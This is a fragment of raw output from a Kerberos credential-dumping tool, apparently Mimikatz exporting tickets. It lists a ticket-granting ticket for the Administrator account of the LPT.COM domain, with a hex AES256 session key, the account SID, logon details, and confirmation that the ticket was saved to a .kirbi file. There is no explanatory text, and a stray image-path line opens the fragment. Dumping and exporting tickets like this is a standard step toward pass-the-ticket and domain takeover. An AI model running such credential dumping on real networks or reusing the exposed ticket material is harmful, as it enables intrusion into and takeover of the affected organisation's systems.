 Service Name (02) : krbtgt ; LPT.COM ; @ LPT.COM
Target Name  (--) : @ LPT.COM
Client Name  (01) : Administrator ; @ LPT.COM
Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwarda
ble ;
Session Key       : 0x00000012 - aes256_hmac
2d2ce9291f718bbef797fd4e17a97947820841cfd2b5d649dac411c6928091de
Ticket            : 0x00000012 - aes256_hmac       ; kvno = 2        [...]
* Saved to file [0;31d937]-2-0-60a10000-Administrator@krbtgt-LPT.COM.kirbi !
Authentication Id : 0 ; 3266806 (00000000:0031d8f6)
Session           : Network from 0
User Name         : Administrator
Domain            : LPT
Logon Server      : (null)
Logon Time        : 12/21/2023 6:39:53 PM
SID               : S-1-5-21-735912402-222524527-3971465817-500
* Username : Administrator
* Domain   : LPT.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket